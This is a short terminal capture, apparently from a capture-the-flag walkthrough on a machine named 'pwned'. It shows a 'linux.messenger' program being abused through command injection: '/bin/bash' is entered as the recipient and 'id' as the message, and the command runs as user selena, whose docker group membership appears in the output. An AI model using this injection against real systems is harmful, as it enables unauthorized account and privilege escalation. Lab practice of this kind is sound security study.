 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : /bin/bash
Enter message for /bin/bash :id
Sending message to /bin/bash
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
Message sent to /bin/bash :)
ariana@pwned:~$